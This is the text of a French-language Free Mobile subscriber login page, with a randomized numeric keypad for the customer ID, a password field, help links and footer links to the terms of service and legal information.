 free BIENVENUE DANS VOTRE ESPACE ABONNÉ
Déconnexion
Accueil Gérer mon compte Mes commandes Téléphones Informations réseau
ABONNÉ FREE MOBILE
IDENTIFIEZ-VOUS
› Accédez à vos suivis commandes
› Gardez un oeil sur vos consommations
› Gérez vos options
› Commandez vos mobiles
UNE QUESTION ?
CONSULTEZ L'ASSISTANCE
Veuillez saisir votre identifiant grâce aux touches ci-dessous :
0 9 8 7 4
6 3 1 2 5
Identifiant : Utilisez le pavé numérique ci-dessus.
Mot de passe :
Vous avez oublié votre mot de passe ou perdu vos identifiants ?
> AIDE VOCALE DÉSACTIVÉE
Annuler Se connecter
ESPACE ABONNÉ
- Mon compte
- Assistance
- Les services mobiles
FREE MOBILE
- La société
- Nous contacter
- Informations légales
- Disponibilité du service Free Mobile
TARIFS ET CONDITIONS
- Conditions générales d'abonnement
- Conditions générales de location
- Conditions générales de vente de téléphones
mobiles
- Conditions générales d'utilisation du site
ANNEXES
- Fiche d'information précontractuelle
- Fiche d'information standardisée
- Protection de l'enfance
- Guide Pratique des communications